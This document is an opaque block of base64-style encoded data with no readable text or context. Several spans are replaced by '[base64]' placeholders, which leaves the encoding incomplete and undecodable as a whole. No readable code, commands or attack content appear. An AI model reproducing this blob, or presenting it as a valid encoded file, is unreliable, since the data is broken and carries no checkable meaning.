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[base64]/[base64]/IAIP7gBDZnIxCAWoQiJIgIRihDE2kSjGjOAYG6uIQBsJPAArTxRhEoAFRU3wM6ZFkedWpGACYDAnGiRkQDWedbn0niAZ7UR/nMhmMIb5XADImhgAUIQwgiIIIc8BiIPZjgWGrtjn0Baa5CzgVX/QHLIRVqwplK5AEKEqda1XpKY1TBFdAqgoIRow5ftqFFdXQnLBhXiAXRoni/1kY/B8sOVIsLGYBOr2MUydrDtM8gXwKKGaijDIO5Y6/AQckq1auMgX5AmgQqzTCGZRBfP1F9NRsu/AvkgFq7FZjsKmFhv9kQfR7lILziBTi2qc0sUrKAjveKlv8STTPOE01xug08S6jOXHFALp9bytKipEKABPQwIthBDQcjwGJABG3gXqkMessENjnjEeR+BBihkgQ1tMANCU9OIPNygACYVAGw2opXZQPE2/i8NVVmE85ssgglME7RKcXDqAg/s9ABjZMBSkaWD+XDHcpZr47DcY4YpfI4Bc/zcGfKQB+7qEat+9A4DFsBT6CTAAYPkgAmiFtYiNZJwUuEAkqqBDbbyWK33oGxONJYAAtABSTpRRl5RqQ0j55jJOUnyKO9h5II0mbJMeMAmmFwNKPd4KFIOZpcviY0pM4ErOAayMna81jGjOSf3WOvBKGsKDKh2tM00Lcg+AiBv1Zl/akjGa5VhD3wo1pv4sEc5nFwQTlgBA0LzLVW2+NutXBCD/CluWtjEtB3EgIRsaa4+oytqTvFTToJZIQUq8IAFDBQKgWhEIxbRiK0ttGvg/[base64]/sYcy3mHzoEDcyTzgCseRhMCY/cQdTn7yzvnRCyP7YEDPWaYyC1RaXdBZU6kFbZ81BYlYJAPQAiT0bPVhj3O0OcdWUMFGLqgl4kianQhO/ngFL200sYwJhG35NBT1Cd1Ri5qQ0S11CqkGUOtWgGoGyG4eGgGKWGPCNAsFb3hzbQth/KIZqugEJyTRBzawQQyzNqIgplABZneEAANS6d3Y8im9/Y0rkq70ljD19qpggKBEIIILKhAtBhBBEPhGAhF2Lx4iAB/e13EBhiuwVDuOuN6XuMR8tyCEXfGbOyrut60cF/CnMbL7jAwalwKHlQ2oAWUn217S019zd6TsZFYgAGIS0BE6ZJNlEM8mAPHxcG3Y/+HngMfDwUM20YEDpEskpAzK6BzEGdDQPRz79Z/6/UQ+ZJMpMIFMYYUVIGDKlFzN4QP+nQwAJd055ETK/kRCTIgWjqTgnelCB9yOIhWI7UiTDHIAKSTDLgAaPeQD2MlWO4wD/rXfOa0ESDza2mXblghOTQ3YcBFXWaSFWVwRWujF3d0dp9mGc/Ed3xGSFraUIfnTCgFUBYThRlyNGYBCKCBbI7zCM3jX44GXQxUDotiC2eyQKiBC5wUCaWDCSLUGs0XHgCCA/vjHbfBFFr2eEWobcWCAYrhHGXxbBIxAHpzBUiFBBHhHBQgBFDALEujAsGBOBaTRAoSAENiRHNSb4l1CKFxCHpzOdlRfiq1Y9gHcfvBXF3rfIQXJpVwKV5QfAClgBP7iT2hDNvlAARRjXB0gAN3DAv5gNjyc/[base64]/hivOE4sthhLcd/uwMQy5WJ+Ac0FbCMvmMPJJaZiJiYEPlw+LCZknpxCAhAHFAAZ4V8DAoU9/KA8/sQ78EJmAgU2hOOSPGM24VcDbEI2kSPEmYNrAqA0gqYzZkMv1CbNPdxnAhAfAB3+seb64Z8XeEE2NePOTSbKfAGCqFYVmBYPIFKB6I/B1dkDeIFpIYegvQw8sIMyvBZD8kIpNNpEVtpKVCTsqVPgfEnP+Ax/aMWXXJF7mgUJhBBJzmdbhBpKRpdKriRbgBWdbATVxGQY0uRipGHbLB5C7aQbhk0x4MItuALaLAKEFuXbSGJS3tes8M+mdMp/EGY7RdAWqURv/jUApmjRSnjAG/zBFtRADXzOW57BV97A7nFl6QAfdpAHFExfsYQACIDADZhB4j3fXF6CIKyiXR6A7ukb9kXHtTQlpzASYKKgYHaLgUiAav6glQIQNULcZl4pl2JAXFmmAWRTNURcbmZTaPJDZ9UcL7Djw7kjAHFEA+BfOQJFQURcPpzMbfpfNqlBVvAiAOWpnYIgymzCBawA/jXmw7UD/iXnMmEAc/Yj7gBmn+mjaZlWL5DjPZwDL3Qdp3JdLKgB2qWdRIrnA4io7KldiGqFh66dl7AnVnQkV4DkWJAAfc7nPuHSfeJnfmrhfhqSpgief8rkAqSaB9SksRVoI4TC/hoyVA19DTVIwzE8w02moh6OxtvkARQkALMJwFI+J3E9EQmYCqqYFUaGaKRZhVSAwB9Ughu8gRhsGBIkwRTkARFUIoQhgVXBx65whwbUABTY0RTcKBKUjlye4RkK6ZCaQXw8h+7hZZKaHsA1ZSHpTjLho/xFKSA+wARoHMf6KZf+IAdCHPt9rJV+gcmebAYCEDZEnKJmE2kCxTMS58PRY2wCkBXIgMeu7Jy2DMqE7JLcQ2cCxTsIKi/83AVwwDomXTbgXxUVZjaZw86ZJgDJQO2M1hwkgxdEnaT2WZCQwP2MAtQmZNchxw1yXSSowFiJp9DUTRGSq3muqpa803rO/[base64]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[base64]/PPOAntkyZt7iF0THvsxCqSJbrShlBGCcPgowhVw4APrMwh9CqsLPXIMI84KzWBDiy7TBdIVDDV1QJDi1VWzyq80iPS9goptl0zjY222UqwTTfdfiuWN+KQ/hWOAxOMQI4CBClwyYAAn5vIgGix88CFLQAJ5RnwwmNRlPLQA0WQY9JJR51j3ADlmGdqSIAjxhJg7L//qB0QAQKeRFDKDhh08MHTJMwLQ1orXAlDCUxoIgZQummlFW+PMdFicFJksUXzbnEFvVdwKWYacHR8JY8tiBCiBh0iGCEAIwlg4AAjp1uSSY2chFLKkTq4UkvSQINMhV1m2gUbRZFOOs13YiEaq3fOvAeec7LphZddnD76zDY7XZMpp/c8sx2s/1J6aaJ36TppRslu2mmilbGHUG1owpoHvPQ6ELYlsMaaF0XzdPsu/P7zqIBXFVtCVV0yQ9zUWSGHfDSD/i+8UC9eW9OVV9o2AJbKYXcz9rdkkeVthhmAe3aCaB+YlkhrDZgIhApAKMMMUEQElzxyL7kElEuoSSeedKn59pgtCmgSOiX/GzLfaQ/jt18pZ3vN4FoLfhBh0y7McvIZms2iG1dueeVbEktEx+LvoGExl/fhx8UYkUlGx5hL5OixBhCQYHnmmEdwJGvZzHk46wiULtABnl0AV7haSYEgw7e+ScpsFUTa2PrWt0Td4x1UU0YGQbgLXiiDhCUkodrMlKh8sK1vIzQhCa8WwjTZwx7vcEc7zmGOc6jpHCIMG5oGhSZ7xDCEu/ihmjDYt8FdSgIuec0FogRCqMXpHSCU/sC9CoeAw3GGMV64zBxa5ThXRY6MsbKQwrR0OcytMVO/[base64]/3YOE978kLbWQDG9gg4T2x0U9+aoMX8FDo/j7NkbaH6hMe9exbPie6z3/uIhKhyosTm6OYcvYtoRndZz3vhsXCJW8zkknGKKqgGTE+row1/czBFJY9Nq6xQW4swU8/[base64]/a7tac5/Dtb397Ch0CF7jZ6Ntw/onrW20UEbnJ/a1u+3a3J3XJMYwhAAdA6NzkQncXfOAI4VSqxcYkgAOrCuNMx2hT9UpOpzvd1WvcSIIS0CaOxBpqUYtjhBmYoJBMjZYDXKekQBJgAYUkZO24kwvxgEc8uyvPVp/xVUoOTxq3EMIDCumBbJkABCaogIAIgMW3mlI2qqxrSiZUxrvqlQlMiMEKjHCLYAxjsMeIhmEx5svBMlYaJCpmyfIgByGboQy22wISiOAjhzxkAQQc0kU+6STTcrN6aoSiSjjDWy1vmctd9vKXwRxmrHlBJSG17pm/3IHvqnRU4uVA49D7qvXO2YxpxJSV3RsS+JKgcyRYwa+E/npf/CrodMhRzuqcmi8CL6CsIJjd7DwAAiFwRxTGe9cziCGKrRLjGcMABTGCN+F0gKMRHjDBqQsJAhesetUhoEABsBjik/TRtLXOy60ORjDKQe6uHulAi3uwAhk8wRU0hgZhb3wxHbOIsLosJsmMEYog04hGlv0DkVM2AodUoMlP9rYoOzJlnjEINqsJ52YeIGZ17xYSc/DCuuEdb3n3zVJcPLN1JcjlJXCE3+B1q3ghM944K4bOBf9M9iSU50y9ps/x9fOwhgqcQSswBuDrgAlSqdaWKJrAsTPAMh19nQrQ7gMtQAENbCAFKcAhEIp8xiuIcQs4WOIZk5xwPKSx/gVHd1jVLljmFupTAxdogAKuk55HolVr0+rljLi2K2tl1WsJyIAJPehBDGQgAyME4xnQOLaNLYYixCYWmDj6MTqogY5ngILaba92MpF8gxB82Hl1F0AAPsmRZ+2MJPBNzYP4EqHNdGDehYdEFXgwV7xsgPEbeLeXIcEBpU/+ApCQLSQsX3h4S3cx9Lr3mTHgZVLwm/SiEvG+Aj5wghuc9SdBOKZ2ChI9P7Hh8RWWbWwj6EHLAHzLMgG0XOKcADFGP02uQAigsAUXhJwCFYDAB6AP/RYM4hiYUFc4jvGKKKSgBZeQ5M3VkYv97dwFNUh+GaZQBqCrTOgg0PAD+rj3/lov52dNP/h6HwBsq8vABCxwhTe8DtmSLRpQZEUUa2SeDRyoQRpyoRGoLRAgMAIDIQ8sawuEYO4sgjHsDu9GqQAcYO8USOKkxEp6zfUeAwOWIAVVcAVZsAVd8AWXgAd4AAZpMPNIARK8gAc2YHtIQwlEbwkkoPMEziVSAvPczQtScAZf7M/gS/PWbQ484vOk8MzmwMvUrCNIryPYLAofQ+Acp/XAEG9eT/bYCDVM6wIYz+Fo4zZyT/fwyzj0a1kmANG8JMBCjMAIoAKWqSCEYOg4CQIyIPo+wPrSJV3UIR3CoRikAAJwIBQkbMLCoRGWT9WAQDvMIA8mUA7OQCEu/ksIfoSZimwLRHELxCALnoAFPKADJgAEjOD3FO/+1OvXqs7qjsME/[base64]/HE20jC+OAA3Im7ilsUIjGBZVHECgk8xjO6ToIMCkK8M8kD9UIboIAAQ/[base64]/nRlA6kel4iSyIyclYzNmVTpjojND7yu8RrIpVTCvtNi47zOUFyC1FzpkqS9eyslRJuV0AiVyiv9hxOWGISv5YFqfBoDnHSMZRkPwaAOm5gWzDR/rKAEgoqIAMAMQMyABcKERGHUR0qSR1wQdKOgT9FLedWzSqrSj0oMP3KQA4E4RIg6Tx6JyxB4RMaQRDIkhL+4A8SQUPvoC3JwAispOAwgAmqgAl2YP/w8hO8AQC9zut2ETDJDn4I89kMEzFpBBm/8iuXsSBCwGZ89CLujjIRgAIcICRIADgwUx+38TMdwzOS5xsfAyUG5lL2hV8Ops2ms7qkMCaUzjTRaHJGQzgzEzSPrgG6BCYYYx9tc/LIDQMewGdcE9dGTEzddDaL8zPUkQCy0HCWU5RG5UknsgBIEzoJlTG0kM1YSoyqk/WYDjthLzYuxwxrzY3+zOFuww3r/ggO8RLjlkOm0jMaKyDJqCoZ5eAYz6AGhIA+S64Y0mVAJawQwUEOQA2sKMk/ocAFKpGZ4BP95GA9IGlcygNCIzQsLeETLpQSFGEtE6FDyYAM7KAJQmW9OMAHSpQue8DFTAAQVrR9vI4AR6YXYzQXBnOXqAEcom0CE1MQcrQRJnAKhKACAAAj5DUA4tWACoBIoySBUglg6vQ0vTGbnPRJTUUztcczwskcs1QI6cWUak0faaV7WGnymIM4o/RC3DRPV6Iz6bR63DSc4vRnyqxLGtZO7xQ0kqf0TqJPD/Uw/gNQP89wCDVmn9TfsihhOWNRTfIkdeo6JZVNO6dSf6Vz/i5VdCbu1GaA9zBuYp1DQKJMAAwABIhA/VxgPRwwENRjEcoACuTAPltAkmg1HooHHGg1XcIhHL7Wki4BCMrv52zHahshFCrtGcQjWB+pd3wnLCnUQikBQ5WVWZ3VDmTAS2flAUygxeaSLl1MBv6gG7yBRY4NGqIBRxbLF9/HGHYpHBYQFy5hK29UMdVVPeSgDG7AyeS1P6AsPzyQ1hoklZYuCFNWCgdgJT7SukoFHcUxJaAIYAlHVA6HYjkjNptDVkzDTSX2Ym/2lcz0zHBTMRh2JSf2VrQHQlzpTCeWukxFd2X3I1t2OfkNZ/xNPz6vQGQ2ZqlFXmj2MJxzjJAT/mdtSmdfz84WjvLWEGj5LA0xNVleEutOR/LqVCefI8qelgiQwHbKQAgcNBSs9hIqNA+gYBHgAAegYFZvLhyk4RkEtJIw94KHB/uosvyuUl3hdsEajG4fqW7v9iv11izP0m//[base64]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[base64]/[base64]/i540R8dy4IRWiqFWHX8HKJVlzukhySOI+zEmDWgVwPe+04yCvTmkt4JER6eO1rLldJDiwQID3HMoFBannLTSqEHbZkh4qQmcyL/[base64]/gVBjowgXwR5B3tc+xAOnSNE9+yruTo0I3J4Q4dCxl79PixEQxQYIek/m8gJs7kwAgiY4L0I5MppgNkJYaRZj4IY8vUH0uqac0YdHaABQSnAhlI2jQvDYbCxUoxBOpBEJK2TLnICghrK6aj5fZnH1ygNHIhlbsE9LTDLegECeMnCyaGawx1KGSa+9y0sagEVXDR2njUBCwskbsd9a6mQDqbXNTivInwg0nZsF4X1AAKUCjDS7cw3/o+TjpqtNUBdHUAA/BXpz99jwc6UKBi3cdzAoAI7ljnHtidq3cXg/BTAZk70yWowfJxpFfrw+GtPpvaYWVQhRUEhmuIW9zlaPKQ0dqOcV9jBiw+hbrfbY/29VjdjD339Njx7nEP095Dxve4PbDT8dAB/t5qfbeVe6HufGQyH+qO35Vfl2VJfuQjGIjmlzWbCF94tswJDCE1SOgWFKbQ4x8E4ZtrC5c0h0MaVXEtnsX0pj0DrUxxXuFdkCLQGOrp0JdI9GGGAwgzNNqhkbGDc8X2Q4lJQAk7uPQ1K/WHIyGpo7l4IqeeQYxbrGISiPBD19mQhZayeguuHmOsZY3GtAfgALlewAImp50F+LeQGPDABNxjVAMza1nDkhCzEtAALW+EBBd7pnVBA6lrsU40GPj2QxqM7Wt3WD9RDY23zLVsRS5KBvlWOL/T6m9xm4DF+U449vqRb75+3h/z7vzqhfxuCuzUAEZ4t+rbx4/WX6MX/hgowMDHTeP2oV7dg3x42dRGWWdyxMsr6cCjPkMGjZPZm9Aw88dH+xbdlpPk248LXI6BcpV//7T1/[base64]/[base64]/yAkOLWCyxmBAl5/g0JCYXj0D72YJEbyZHX4HnYkw8WWZEVyZElKZIn+ZAI+ZGqlJIjiZJQ6JIVyQmz1wcbGW+39A4PKW50YB4PcJEVOWUsmZAQE4gvmHwyqBE3kojNBxKeIH2fZUAJZA/[base64]/rCRtzc9uWeSwzkO+9Y+IZmQp4A